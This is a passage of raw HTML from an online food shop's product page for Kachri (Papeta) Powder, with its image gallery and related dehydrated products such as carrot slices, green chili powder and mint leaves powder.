<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item" tabindex="-1">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item" tabindex="-1">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item" tabindex="-1">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item" tabindex="-1">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item" tabindex="-1">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item" tabindex="-1">FACILITIES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2904"><a href="https://perfectfood.com.pk/products/" class="elementor-item" tabindex="-1">ONLINE SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://perfectfood.com.pk/clients/" class="elementor-item" tabindex="-1">CLIENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://perfectfood.com.pk/downloads/" class="elementor-item" tabindex="-1">DOWNLOADS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://perfectfood.com.pk/career/" class="elementor-item" tabindex="-1">CAREER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://perfectfood.com.pk/contact/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebf8a13" data-id="ebf8a13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee99f8f toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ee99f8f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper no-bebuilder-section clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-3259" class="style- product type-product post-3259 status-publish first instock product_cat-dehydrated-vegetables-fruits product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="https://perfectfood.com.pk/product/green-mango-powder/"><span class="button_icon"><i class="icon-left-open" aria-label="previous post"></i></span></a></li><li class="next"><a class="button default the-icon" href="https://perfectfood.com.pk/product/leeks-dehydrated/"><span class="button_icon"><i class="icon-right-open" aria-label="next post"></i></span></a></li></ul><a class="list-nav" href="https://perfectfood.com.pk/products/"><i class="icon-layout" aria-hidden="true"></i>Show all</a></div>
	<div class="product_wrapper clearfix">

		<div class="product_image_wrapper column one-second">
			<div class="mcb-column-inner clearfix">

				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images mfn-product-has-gallery " data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	
	<figure class="woocommerce-product-gallery__wrapper" data-columns="4">

		<div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-300x300.jpg" data-thumb-alt="Papita Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg 786w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg"><img width="786" height="786" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg" class="wp-post-image" alt="Papita Powder" data-caption="Papita Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg" data-large_image_width="786" data-large_image_height="786" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder.jpg 786w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Papita-Powder-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:786px) 100vw, 786px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-300x300.jpg" data-thumb-alt="Kapoor Kachri Powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg 638w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg"><img width="638" height="638" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg" class="" alt="Kapoor Kachri Powder" data-caption="Kapoor Kachri Powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg" data-large_image_width="638" data-large_image_height="638" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder.jpg 638w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Kapoor-Kachri-Powder-80x80.jpg 80w" sizes="(max-width:767px) 480px, 638px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-300x300.jpg" data-thumb-alt="kachri powder pack" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack.jpg 1000w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-800x800.jpg" class="" alt="kachri powder pack" data-caption="kachri powder pack" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-pack-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div><div data-thumb="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-300x300.jpg" data-thumb-alt="kachri powder" data-thumb-srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-80x80.jpg 80w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder.jpg 1000w"  data-thumb-sizes="(max-width:767px) 300px, 300px" class="woocommerce-product-gallery__image"><a href="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder.jpg"><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-800x800.jpg" class="" alt="kachri powder" data-caption="kachri powder" data-src="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder.jpg" data-large_image="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/kachri-powder-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a></div>
			</figure>

</div>


			</div>
		</div>

		<div class="entry-summary column one-second">
			<div class="mcb-column-inner">

				<h1 class="product_title entry-title">
	Kachri (Papeta) Powder</h1>
<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/" rel="tag">Dehydrated Vegetables &amp; Fruits</a></span>
	<span class="tagged_as">Tag: <a href="https://perfectfood.com.pk/product-tag/powder/" rel="tag">Powder</a></span>
	
</div>

			</div>
		</div>

		<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
	</div>

	
	
	<section class="related products">

					<h3>Related products</h3>
		
		
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products  ">

			
					<li class="isotope-item align-center product type-product post-3235 status-publish first instock product_cat-dehydrated-vegetables-fruits product_tag-slices has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/carrot-slices-cube/" aria-label="Carrot Slices / Cube" tabindex="-1"><div class="mask"></div><img width="704" height="704" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dehydrating carrots at home" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home.jpg 704w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-450x450.jpg 450w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-600x600.jpg 600w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/dehydrating-carrots-at-home-80x80.jpg 80w" sizes="(max-width:767px) 480px, 704px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/carrot-slices-cube/" data-quantity="1" data-product_id="3235" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/carrot-slices-cube/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/carrot-slices-cube/" aria-label="Carrot Slices / Cube" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/carrot-slices-cube/">Carrot Slices / Cube</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/carrot-slices-cube/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3235" data-quantity="1" class="button product_type_simple" data-product_id="3235" data-product_sku="" aria-label="Read more about &ldquo;Carrot Slices / Cube&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3235" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3256 status-publish instock product_cat-dehydrated-vegetables-fruits product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/green-chili-powder/" aria-label="Green Chili Powder" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="green chilli powder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/green_chilli-powder-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/green-chili-powder/" data-quantity="1" data-product_id="3256" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/green-chili-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/green-chili-powder/" aria-label="Green Chili Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/green-chili-powder/">Green Chili Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/green-chili-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3256" data-quantity="1" class="button product_type_simple" data-product_id="3256" data-product_sku="" aria-label="Read more about &ldquo;Green Chili Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3256" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
					<li class="isotope-item align-center product type-product post-3263 status-publish instock product_cat-dehydrated-vegetables-fruits product_tag-powder has-post-thumbnail shipping-taxable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://perfectfood.com.pk/product/mint-leaves-powder/" aria-label="Mint Leaves Powder" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mint Leaves Powder" decoding="async" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-800x800.jpg 800w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-300x300.jpg 300w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-150x150.jpg 150w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-768x768.jpg 768w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-146x146.jpg 146w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-50x50.jpg 50w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-75x75.jpg 75w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-85x85.jpg 85w, https://perfectfood.com.pk/wp-content/uploads/2020/07/Mint-Leaves-Powder-2-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="https://perfectfood.com.pk/product/mint-leaves-powder/" data-quantity="1" data-product_id="3263" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://perfectfood.com.pk/product/mint-leaves-powder/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://perfectfood.com.pk/product/mint-leaves-powder/" aria-label="Mint Leaves Powder" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title"><a href="https://perfectfood.com.pk/product/mint-leaves-powder/">Mint Leaves Powder</a></h4>
		
<div class="mfn-li-product-row mfn-li-product-row-button show-button button-1"><a href="https://perfectfood.com.pk/product/mint-leaves-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3263" data-quantity="1" class="button product_type_simple" data-product_id="3263" data-product_sku="" aria-label="Read more about &ldquo;Mint Leaves Powder&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3263" class="screen-reader-text">
			</span>
</div>
	</div>

</li>

			
		
	</ul>
</div>
	</section>
	
</div>

</div></div>
								<section class="section woocommerce_after_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
			
			</div>

		</main>

		
	</div>
</div>

		<footer data-elementor-type="footer" data-elementor-id="3125" class="elementor elementor-3125 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2a24b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e2a24b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a7f594" data-id="9a7f594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5392f5d elementor-widget elementor-widget-image" data-id="5392f5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
